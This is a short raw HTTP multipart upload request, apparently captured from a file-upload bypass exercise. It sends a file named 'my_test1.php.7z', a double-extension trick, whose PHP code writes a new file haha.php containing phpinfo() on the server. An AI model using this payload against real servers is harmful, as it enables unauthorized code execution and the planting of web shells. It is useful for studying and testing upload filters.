 ------WebKitFormBoundaryIHXIsGAgWkqS5Yje
Content-Disposition: form-data; name="upload_file"; filename="my_test1.php.7z"
Content-Type: application/octet-stream
<?php
file_put_contents("haha.php","<?php phpinfo();?>")
?>
------WebKitFormBoundaryIHXIsGAgWkqS5Yje
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryIHXIsGAgWkqS5Yje--